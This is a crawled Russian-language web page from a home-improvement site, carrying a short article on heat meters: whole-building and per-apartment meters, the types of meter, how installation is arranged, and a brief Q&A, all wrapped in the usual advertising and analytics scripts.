

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://snami-prosto.ru/article-196
body_size: 9174
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN"
"http://www.w3.org/TR/html4/loose.dtd">
<html>
<head>
  <title>ПРОСТО тепловые счетчики</title>
  <meta http-equiv="content-type" content="text/html; charset=utf-8">
  <link href="/style.css" rel="stylesheet" type="text/css">
  <link rel="icon" href="/content/pictures/design/favicon.ico" type="image/x-icon">
  <link rel="shortcut icon" href="/content/pictures/design/favicon.ico" type="image/x-icon">
  <link rel="alternate" type="application/rss+xml" title="Свежие статьи сайта «С нами — ПРОСТО»" href="/rss">
  <style type="text/css">
  .ya-page_js_yes .ya-site-form_inited_no { display: none; }
  </style>
    <!-- SAPE RTB JS -->
<script
    async="async"
    src="//cdn-rtb.sape.ru/rtb-b/js/373/2/107373.js"
    type="text/javascript">
</script>
<!-- SAPE RTB END --></head>
<body>
  <table class="logo">
    <tr>
      <td class="logo"><img border="0" src="/content/pictures/design/logo.gif" width="200" height="89" alt=""></td>
      <td class="logotext"><img border="0" src="/content/pictures/design/text.png" width="670" height="150" alt=""></td>
    </tr>
  </table>
  <table class="full">
    <col width="320">
    <col width="*">
    <col width="220">
    <tr>
      <td class="lang" width="100%">
        <div class="ya-site-form ya-site-form_inited_no" onclick="return {'bg': 'transparent', 'target': '_blank', 'language': 'ru', 'suggest': false, 'tld': 'ru', 'site_suggest': false, 'action': 'http://yandex.ru/sitesearch', 'webopt': false, 'fontsize': 14, 'arrow': false, 'fg': '#000000', 'searchid': '1952982', 'logo': 'rb', 'websearch': false, 'type': 3}">
          <form action="http://yandex.ru/sitesearch" method="get" target="_blank">
            <input type="hidden" name="searchid" value="1952982"> <input type="hidden" name="l10n" value="ru"> <input type="hidden" name="reqenc" value="windows-1251"> <input type="text" name="text" value=""> <input type="submit" value="Найти">
          </form>
        </div>
        <script type="text/javascript">
        (function(w,d,c){var s=d.createElement('script'),h=d.getElementsByTagName('script')[0],e=d.documentElement;(' '+e.className+' ').indexOf(' ya-page_js_yes ')===-1&&(e.className+=' ya-page_js_yes');s.type='text/javascript';s.async=true;s.charset='utf-8';s.src=(d.location.protocol==='https:'?'https:':'http:')+'//site.yandex.net/v2.0/js/all.js';h.parentNode.insertBefore(s,h);(w[c]||(w[c]=[])).push(function(){Ya.Site.Form.init()})})(window,document,'yandex_site_callbacks');
        </script>
      </td>
      <td class="topmenu" colspan="2">
        <table class="main">
          <tr>
            <td class="menuitem"><a class="menu" href="/" title="Главная страница сайта">Главная</a></td>
            <td class="menuitem"><a class="menu" href="/partition-2" title="Главная страница раздела &laquo;Ремонт и обустройство дома&raquo;">Ремонт</a></td>
            <td class="menuitem"><a class="menu" href="/partition-2-articles" title="Каталог статей раздела &laquo;Ремонт и обустройство дома&raquo;">Статьи</a></td>
            <td class="menuitem"><a class="menu" href="/partition-2-services" title="Сервисы раздела &laquo;Ремонт и обустройство дома&raquo;">Сервисы</a></td>
            <td class="menuitem"><a class="menu" href="/article-196-faq" title="Вопросы и ответы по статье &laquo;ПРОСТО тепловые счетчики&raquo;">Ответы</a></td>
            <td class="menuitem"><a class="menu" href="/sitemap" title="Подробная карта сайта">Карта &nbsp;сайта</a></td>
          </tr>
        </table>
      </td>
    </tr>
    <tr>
      <td class="news">
        <table class="newstable" cellspacing="0">
          <tr>
            <td class="newsitem">
              <h2 class="hdr2">Подпишитесь на наши свежие статьи!</h2><br>
              <form action="http://feedburner.google.com/fb/a/mailverify" method="post" target="popupwindow" onsubmit="window.open('http://feedburner.google.com/fb/a/mailverify?uri=snami-prosto/fresh-articles', 'popupwindow', 'scrollbars=yes,width=550,height=520');return true">
                <input type="text" style="width: 240px" name="email" value="Введите Ваш e-mail" onfocus="if (this.value == 'Введите Ваш e-mail') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Введите Ваш e-mail';}"> <input type="hidden" value="snami-prosto/fresh-articles" name="uri"> <input type="hidden" value="Свежие статьи сайта «С нами — ПРОСТО»" name="title"> <input type="hidden" name="loc" value="ru_RU">
                <div align="center">
                  <br>
                  <input type="image" src="/content/pictures/design/subscribe.png" value="Subscribe">
                </div>
              </form><br>
            </td>
          </tr>
        </table>
        <p>&nbsp;</p>
        <div align="center">
          <br>
          <br>
          <script type="text/javascript">

          <!--
          google_ad_client = "ca-pub-1648975859192611";
          google_ad_slot = "5444409488";
          google_ad_width = 300;
          google_ad_height = 250;
          //-->
          </script> 
          
        </div>
        <p>&nbsp;</p>
        <table class="newstable" cellspacing="0">
          <tr>
            <td class="newsitem">
              <br>
              <h1 class="article-title" style="text-decoration: underline">Самое популярное</h1>
              <h2 class="hdr2"><a class="real" href="/article-29" title="ПРОСТО фартук для кухни">ПРОСТО фартук для кухни</a></h2>
              <p class="thebest"><a href="/article-29" title="ПРОСТО фартук для кухни"><img class="half-preview" align="left" src="/content/pictures/icon/article-29.jpg" alt="ПРОСТО фартук для кухни"></a> Любой покупатель новой кухонной мебели сталкивается с проблемой изготовления кухонного &laquo;фартука&raquo;, то есть с проблемой оформления и защиты стены между нижними мебельными столами и верхними шкафчиками. Прежде чем приступить к работе, необходимо четко&hellip;</p>
              <h2 class="hdr2"><a class="real" href="/article-128" title="Ремонт стульев своими руками&nbsp;&mdash; это ПРОСТО">Ремонт стульев своими руками&nbsp;&mdash; это ПРОСТО</a></h2>
              <p class="thebest"><a href="/article-128" title="Ремонт стульев своими руками&nbsp;&mdash; это ПРОСТО"><img class="half-preview" align="left" src="/content/pictures/icon/article-128.jpg" alt="Ремонт стульев своими руками&nbsp;&mdash; это ПРОСТО"></a> Вы&nbsp;&mdash; счастливый обладатель бабушкиной антикварной мебели? Или просто привычные с детства надежные деревянные стулья греют Вашу душу воспоминаниями? Увы, вещи тоже стареют. Ремонт стульев своими руками&nbsp;&mdash; это интересное и занимательное занятие, результат которого будет радовать Вас еще долгие годы&hellip;</p>
              <h2 class="hdr2"><a class="real" href="/article-124" title="ПРОСТО жидкие обои">ПРОСТО жидкие обои</a></h2>
              <h2 class="hdr2"><a class="real" href="/article-170" title="Шебби-шик в интерьере своими руками&nbsp;&mdash; это ПРОСТО">Шебби-шик в интерьере своими руками&nbsp;&mdash; это ПРОСТО</a></h2>
              <h2 class="hdr2"><a class="real" href="/article-268" title="ПРОСТО швабра для пола">ПРОСТО швабра для пола</a></h2>
              <h2 class="hdr2"><a class="real" href="/article-4" title="ПРОСТО ремонт кухни">ПРОСТО ремонт кухни</a></h2>
              <h2 class="hdr2"><a class="real" href="/article-417" title="ПРОСТО шкаф в туалете">ПРОСТО шкаф в туалете</a></h2>
              <h2 class="hdr2"><a class="real" href="/article-386" title="Как сделать кровать своими руками? ПРОСТО!">Как сделать кровать своими руками? ПРОСТО!</a></h2>
              <h2 class="hdr2"><a class="real" href="/article-379" title="Как сшить ламбрекен своими руками? ПРОСТО!">Как сшить ламбрекен своими руками? ПРОСТО!</a></h2>
              <h2 class="hdr2"><a class="real" href="/article-279" title="ПРОСТО о том, как мыть окна">ПРОСТО о том, как мыть окна</a></h2>
            </td>
          </tr>
        </table>
        <table class="newstable" cellspacing="0">
          <tr>
            <td class="newsitem">
              <br>
              <h1 class="article-title" style="text-decoration: underline">Самое полезное</h1><br> Mtwi 40 <a href="https://zenner.spb.ru/product/mtw-i-dn40-с-импульсным-выходом/">там</a>. <script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=lf88091fd6081f2b20a459128c145b284b69d9d114" type="text/javascript"></script><script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script><!--3805804898036--><div id='sWsc_3805804898036'></div><!--t3805804898036--><div id='tsWsc_3805804898036'></div><!-- 512817 --><!--a33145461435-->
              <h2 class="hdr2"><a class="real" href="/article-70" title="Выбрать детское велокресло&nbsp;&mdash; ПРОСТО">Выбрать детское велокресло&nbsp;&mdash; ПРОСТО</a></h2>
              <p class="thebest"><a href="/article-70" title="Выбрать детское велокресло&nbsp;&mdash; ПРОСТО"><img class="half-preview" align="left" src="/content/pictures/icon/article-70.jpg" alt="Выбрать детское велокресло&nbsp;&mdash; ПРОСТО"></a> Если Вы любитель &laquo;покрутить педали&raquo; и в то же время являетесь счастливым родителем маленького ребенка, эта статья для Вас! Наверняка Вам неоднократно приходилось откладывать велопрогулку из-за невозможности в это время оставить с кем-то ребенка. А как жаль, что нельзя прокатиться вместе с любимой крохой, ведь она еще слишком мала для самостоятельной езды&hellip; Сейчас мы ПРОСТО расскажем, что такое детское велокресло и с чем его&hellip;</p>
              <h2 class="hdr2"><a class="real" href="/article-40" title="ПРОСТО одежда для новорожденных">ПРОСТО одежда для новорожденных</a></h2>
              <p class="thebest"><a href="/article-40" title="ПРОСТО одежда для новорожденных"><img class="half-preview" align="left" src="/content/pictures/icon/article-40.jpg" alt="ПРОСТО одежда для новорожденных"></a> Наверное, многих, кто впервые сталкивался с выбором одежды для новорожденных, обескураживали названия этих самых одежек. Кто же такое придумал: &laquo;боди&raquo;, &laquo;песочник&raquo;, &laquo;человечек&raquo;, &laquo;царапки&raquo;, &laquo;пинетки&raquo;. Абсолютно не понятно, что скрывается под этими странными словами. Поэтому сейчас мы ПРОСТО проведем краткий&hellip;</p>
              <h2 class="hdr2"><a class="real" href="/article-296" title="ПРОСТО макияж на Хэллоуин">ПРОСТО макияж на Хэллоуин</a></h2>
              <h2 class="hdr2"><a class="real" href="/article-51" title="ПРОСТО собираем ребенка в детский сад">ПРОСТО собираем ребенка в детский сад</a></h2>
              <h2 class="hdr2"><a class="real" href="/article-268" title="ПРОСТО швабра для пола">ПРОСТО швабра для пола</a></h2>
              <h2 class="hdr2"><a class="real" href="/article-15" title="Самостоятельно съездить в Эстонию&nbsp;&mdash; ПРОСТО">Самостоятельно съездить в Эстонию&nbsp;&mdash; ПРОСТО</a></h2>
              <h2 class="hdr2"><a class="real" href="/article-4" title="ПРОСТО ремонт кухни">ПРОСТО ремонт кухни</a></h2>
              <h2 class="hdr2"><a class="real" href="/article-82" title="ПРОСТО одежда для школьников">ПРОСТО одежда для школьников</a></h2>
              <h2 class="hdr2"><a class="real" href="/article-325" title="ПРОСТО домашние тапочки своими руками">ПРОСТО домашние тапочки своими руками</a></h2>
            </td>
          </tr>
        </table>
        <table class="counters" cellspacing="0">
          <tr>
            <td class="counteritem">
              <noscript>
              <div></div></noscript>
            </td>
          </tr>
        </table>
      </td>
      <td class="article">
        В современных условиях установка счетчиков тепловой энергии является очень актуальной проблемой. Многие городские жители давно пользуются приборами, позволяющими учитывать расход газа и воды, на очереди&nbsp;&mdash; тепловые счетчики. В скором времени установка тепловых счетчиков потребуется в каждой квартире.<br>
        <p>&nbsp;</p>
        <h1>ПРОСТО тепловые счетчики</h1>
        <div style="float:left; clear:left; margin: 3px 15px; width: 200px;">
          <img class="content" src="/content/pictures/000196/001.jpg" width="200" height="150" alt="Тепловые счетчики&nbsp;&mdash; защита от потерь тепла и хорошая экономия. Источник http://www.beriki.ru">
          <p class="underwrite">Тепловые счетчики&nbsp;&mdash; защита от потерь тепла и хорошая экономия</p>
        </div>Актуальность вопроса установки тепловых счетчиков связана, прежде всего, с регулярным ростом тарифов на все виды энергии. Необходимость экономить денежные средства заставляет собственников жилья искать современные и эффективные способы учета расходуемого тепла. И здесь на помощь приходят счетчики тепловой энергии, позволяющие существенно снизить нагрузку на семейный бюджет. Установка <strong>тепловых счетчиков</strong>, на самом деле&nbsp;&mdash; это довольно ПРОСТО.<br>
        <br>
        Установка тепловых счетчиков, несомненно, оправдана с экономической точки зрения. Тепловой счетчик представляет собой один из разумных вариантов решения проблемы высоких тарифов. С установленным прибором учета тепла оплата за полученное тепло станет осуществляться по заранее согласованному тарифу. Ориентироваться при этом можно будет на фактические показания теплового счетчика. Важна также возможность регулировать подачу тепла в жилые помещения в зависимости от погодных условий&nbsp;&mdash; как в ручном режиме, так и в автоматическом. Ориентировочно, установка тепловых счетчиков сможет окупиться за три года.<br>
        <br>
        <h3>Установка теплового счетчика в доме</h3>В самом простом варианте решить проблему учета тепла можно путем установки единого домового счетчика расхода тепловой энергии. Это позволит жильцам дома платить только за то тепло, которое реально подано в домовую тепловую сеть, то есть не по завышенным нормативам, а по факту. Стоит монтаж всей конструкции довольно дорого, но экономия от использования общедомового теплового счетчика будет заметна очень скоро.<br>
        <br>
        При выборе такого варианта следует учесть, что если летом платить не придется вовсе, то с началом холодов сумма может стать внушительной. В многоквартирных домах решение об установке единого теплового счетчика принимает обычно общее собрание жильцов. Реализует решение управляющая компания, отвечающая за эксплуатацию данного дома.<br>
        <br>
        <h3>Квартирный счетчик тепловой энергии</h3>Для того чтоб оплачивать только фактический объем тепловой энергии, которой Вы непосредственно пользуетесь, нужно установить отдельный квартирный счетчик тепловой энергии. Использовать такие счетчики можно и в коттеджах, и в офисных помещениях, и в загородном доме.<br>
        <br>
        <div style="float:right; clear:right; margin: 3px 15px; width: 200px;">
          <img class="content" src="/content/pictures/000196/002.jpg" width="200" height="150" alt="Ультразвуковой тепловой счетчик. Источник http://www.teplocom-sale.ru">
          <p class="underwrite">Ультразвуковой тепловой счетчик</p>
        </div>Тепловые счетчики для квартир состоят из датчиков температуры, водосчетчика и тепловычислителя. В помещениях с повышенной тепловой нагрузкой в состав прибора включается также преобразователь давления. Промышленность выпускает разнообразные виды счетчиков тепловой энергии: ультразвуковые, тахометрические, вихревые и электромагнитные. Они отличаются принципом действия, функциональностью, точностью контроля и ценой. Цены на квартирные тепловые счетчики с входящей в их комплект запорной аппаратурой могут достигать 500&ndash;530&nbsp;долларов. Более надежны и точны ультразвуковые приборы. Тахометрические существенно дешевле, но менее долговечны.<br>
        <br>
        <h3>Установка счетчика тепла в квартире</h3>
        <div style="float:left; clear:left; margin: 3px 15px; width: 200px;">
          <img class="content" src="/content/pictures/000196/003.jpg" width="200" height="150" alt="Установка теплового счетчика. Источник http://www.ktto.com.ua">
          <p class="underwrite">Установка теплового счетчика</p>
        </div>Монтаж тепловых счетчиков обычно производится на прямом трубопроводе отопительной системы, с учетом проектной документации. Чтобы установить прибор учета в квартире, необходимо подать в жилищную организацию соответствующее заявление. После этого составляется и согласуется индивидуальный проект подключения счетчика тепловой энергии. Непосредственный монтаж прибора осуществляют специалисты по сантехническому оборудованию, обслуживающие конкретный жилой дом. После установки на счетчик ставится пломба. Проверка правильности показаний прибора производится обычно не реже одного раза в четыре года.<br>
        <br>
        При вертикальном способе разводки отопительной системы рекомендуется ставить не отдельные тепловые счетчики в каждой комнате, а более экономичные распределители, измеряющие расход тепла по разнице в температуре между воздухом в помещении и поверхностью отопительных приборов. Насколько осуществим такой способ установки, определяют специалисты жилищной эксплуатационной организации.<br>
        <br>
        <div style="float:right; clear:right; margin: 3px 15px; width: 200px;">
          <img class="content" src="/content/pictures/000196/004.jpg" width="200" height="150" alt="ПРОСТО тепловой счетчик. Источник http://www.teplonet.ru">
          <p class="underwrite">ПРОСТО тепловой счетчик</p>
        </div><strong>Преимущества счетчиков тепловой энергии:</strong>
        <ul>
          <li>оплата услуг отопления производится в точности по расходу тепла в Вашем помещении, а не по усредненному значению расхода среди потребителей на единицу площади;</li>
          <li>тепловой счетчик предоставляет возможность перекрыть поток тепла через радиаторы, если необходимость обогрева помещения отсутствует;</li>
          <li>прибор позволяет регулировать температуру в помещении при помощи встроенного в систему регулятора;</li>
          <li>при правильной эксплуатации квартирного теплового счетчика экономия энергии и денежных средств составляет около 30&ndash;50%.</li>
        </ul><br>
        <h3>Установить в квартире счетчик тепловой энергии и получить при этом существенную экономию&nbsp;&mdash; ПРОСТО!</h3>
        <div align="right">
          <b><i>Сергей Марков</i></b>
        </div><i>Последнее обновление 03.07.2012</i>
        <h3 class="attention">Поддержите нас лайком!</h3>
        <p></p>
        <script type="text/javascript" src="//yandex.st/share/share.js" charset="utf-8"></script>
        <div class="yashare-auto-init" data-yasharel10n="ru" data-yasharetheme="counter" data-yasharetype="none" data-yasharequickservices="vkontakte,odnoklassniki,facebook,twitter,moimir,gplus"></div>
        <h3 class="attention">Расскажите друзьям!</h3>
        <p>&nbsp;</p>
        <div align="center">
          <script type="text/javascript">
          <!--
          google_ad_client = "pub-1648975859192611";
          google_ad_slot = "3296013122";
          google_ad_width = 468;
          google_ad_height = 60;
          //-->
          </script> 
          
        </div>
        <p>&nbsp;</p>
        <h2>Вопросы и ответы</h2>
        <p><b>Вопрос.</b>&nbsp;Что требуется для установки теплового счетчика на дом? Что включает в себя перечень работ по монтажу тепловых счетчиков?<br>
        <b>Ответ.</b>&nbsp;Для установки теплового счетчика на многоквартирный жилой дом необходимо вначале запросить технические условия у организации, ведающей теплоснабжением. Весь спектр работ будет включать составление проекта, его согласование в организации, занимающейся теплоснабжением, приобретение счетчиков и комплектующих деталей, установку, пуско-наладочные работы, сдачу системы в эксплуатацию и гарантийное обслуживание. Стоимость монтажа теплового счетчика на дом&nbsp;&mdash; от 4&nbsp;тыс. долларов.</p>
        <p><b>Вопрос.</b>&nbsp;Нужны ли какие-то подготовительные работы при установке теплового счетчика в квартиру?<br>
        <b>Ответ.</b>&nbsp;Перед началом установки теплового счетчика в квартиру рекомендуется устранить все возможные источники потерь тепла в квартире: заделать щели под подоконниками, утеплить входные двери, заменить старые деревянные окна качественными аналогами либо пластиковыми конструкциями. Только в этом случае Вы получите требуемый экономический эффект от установки теплового счетчика в квартиру.</p>
        <p><a class="real" href="/article-196-faq" title="Вопросы и ответы по статье &laquo;ПРОСТО тепловые счетчики&raquo;">Все вопросы по статье &nbsp; &gt;&gt;</a></p>
        <p>&nbsp;</p>
        <div align="center"></div>
        <p>&nbsp;</p>
        <h2>Также читайте другие наши статьи похожей тематики</h2>
        <p><br>
        &nbsp; &nbsp; &nbsp; &nbsp; <a class="real" href="/article-113" title="ПРОСТО мебель для гостиной">ПРОСТО мебель для гостиной</a><br>
        &nbsp; &nbsp; &nbsp; &nbsp; <a class="real" href="/article-439" title="ПРОСТО клапан приточной вентиляции">ПРОСТО клапан приточной вентиляции</a><br>
        &nbsp; &nbsp; &nbsp; &nbsp; <a class="real" href="/article-503" title="ПРОСТО подключение бойлера">ПРОСТО подключение бойлера</a><br>
        &nbsp; &nbsp; &nbsp; &nbsp; <a class="real" href="/article-164" title="ПРОСТО обивка мягкой мебели">ПРОСТО обивка мягкой мебели</a><br>
        &nbsp; &nbsp; &nbsp; &nbsp; <a class="real" href="/article-494" title="ПРОСТО установка дверной ручки">ПРОСТО установка дверной ручки</a><br>
        &nbsp; &nbsp; &nbsp; &nbsp; <a class="real" href="/article-386" title="Как сделать кровать своими руками? ПРОСТО!">Как сделать кровать своими руками? ПРОСТО!</a><br>
        &nbsp; &nbsp; &nbsp; &nbsp; <a class="real" href="/article-273" title="ПРОСТО о том, как выбрать ламинат">ПРОСТО о том, как выбрать ламинат</a><br>
        &nbsp; &nbsp; &nbsp; &nbsp; <a class="real" href="/article-374" title="Устранение засоров канализации&nbsp;&mdash; это ПРОСТО!">Устранение засоров канализации&nbsp;&mdash; это ПРОСТО!</a><br>
        &nbsp; &nbsp; &nbsp; &nbsp; <a class="real" href="/article-385" title="ПРОСТО термостатический смеситель">ПРОСТО термостатический смеситель</a><br>
        &nbsp; &nbsp; &nbsp; &nbsp; <a class="real" href="/article-452" title="ПРОСТО сборка мебели своими руками">ПРОСТО сборка мебели своими руками</a></p>
      </td>
      <td class="column3">
        <script type="text/javascript">
        <!--
        google_ad_client = "ca-pub-1648975859192611";
        google_ad_slot = "8977657433";
        google_ad_width = 160;
        google_ad_height = 600;
        //-->
        </script> 
        <br>
        <br>
        <br>
        <br>
      </td>
    </tr>
    <tr>
      <td class="copyright">
        <table class="main">
          <tr>
            <td class="cprghtitem">Copyright &copy; <a class="real" href="/" title="Все права защищены!">http://snami-prosto.ru/</a>, 2006&nbsp;&ndash; 2017<br>
            При любом использовании материалов следует указать автора и поставить активную ссылку на конкретную страницу сайта</td>
          </tr>
        </table>
      </td>
      <td class="bottommenu" colspan="2">
        <table class="main">
          <tr>
            <td class="btmenuitem"><a class="menu" href="/" title="Главная страница сайта">Главная</a> <img width="5" height="5" vspace="1" hspace="20" alt="" src="/content/pictures/design/gradient_bg.jpg"> <a class="menu" href="/partition-2" title="Главная страница раздела &laquo;Ремонт и обустройство дома&raquo;">Ремонт</a> <img width="5" height="5" vspace="1" hspace="20" alt="" src="/content/pictures/design/gradient_bg.jpg"> <a class="menu" href="/partition-2-articles" title="Каталог статей раздела &laquo;Ремонт и обустройство дома&raquo;">Статьи</a> <img width="5" height="5" vspace="1" hspace="20" alt="" src="/content/pictures/design/gradient_bg.jpg"> <a class="menu" href="/partition-2-services" title="Сервисы раздела &laquo;Ремонт и обустройство дома&raquo;">Сервисы</a> <img width="5" height="5" vspace="1" hspace="20" alt="" src="/content/pictures/design/gradient_bg.jpg"> <a class="menu" href="/article-196-faq" title="Вопросы и ответы по статье &laquo;ПРОСТО тепловые счетчики&raquo;">Ответы</a> <img width="5" height="5" vspace="1" hspace="20" alt="" src="/content/pictures/design/gradient_bg.jpg"> <a class="menu" href="/sitemap" title="Подробная карта сайта">Карта &nbsp;сайта</a> <img width="5" height="5" vspace="1" hspace="20" alt="" src="/content/pictures/design/gradient_bg.jpg"></td>
          </tr>
        </table>
      </td>
    </tr>
    <tr>
      <td class="article" colspan="3">
        <p align="center">Пожелания или предложения по развитию проекта <a class="real" href="/" title="С нами&nbsp;&mdash; ПРОСТО">http://snami-prosto.ru/</a> присылайте по адресу</p>
      </td>
    </tr>
  </table>
 <!-- Yandex.Metrika informer --> <a href="https://metrika.yandex.ru/stat/?id=54600469&amp;from=informer" target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/54600469/3_1_FFFFFFFF_EFEFEFFF_0_pageviews" style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="54600469" data-lang="ru" /></a> <!-- /Yandex.Metrika informer --> <!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(54600469, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/54600469" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --><script src="https://pobliba.info/view.js?sid=914511" async type="text/javascript" charset="UTF-8"></script></body>
</html>


--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1768766528682537
body_size: 397
content:
cb__utl_cb_share_1768766528682537('1ea92d09c43527572b24fe052f11127b');